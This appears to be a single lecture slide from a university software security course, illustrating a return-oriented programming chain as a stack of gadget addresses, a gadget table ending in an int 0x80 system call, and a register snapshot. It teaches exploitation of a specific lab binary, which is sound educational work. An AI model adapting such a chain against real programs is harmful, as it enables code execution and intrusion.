 0xFFFFFFFF
0x080493e1
0xbffff690
...
0x0807b406
0xbffff664
0x080541b0
0x080ea068
0x0806e91a
0x080ea06c
0x080e4bd1
0x080ea060
0x080481c9
0x0809a67d
0x080541b0
0x080ea070
0x0806e91a
0x0809a67d
0x080ea060
0x080bb6d6
0xbffff62c
Adam Doupé, Software Security
0x00000000
pop %edx 0x806e91a
ret 0x806e91b
pop %eax 0x80bb6d6
ret 0x80bb6d7
mov %eax,(%edx) 0x809a67d
ret 0x809a67f
xor %eax,%eax 0x80541b0
ret 0x80541b2
pop %ebx 0x80481c9
ret 0x80481ca
pop %ecx 0x80e4bd1
ret 0x80e4bd2
inc %eax 0x807b406
ret 0x807b407
int 0x80 0x80493e1
%eax 0x0
%ebx
%ecx
%edx 0x080ea070
%esp 0xbffff648
%ebp 0x65646362
%eip 0x0809a67f
395
ASU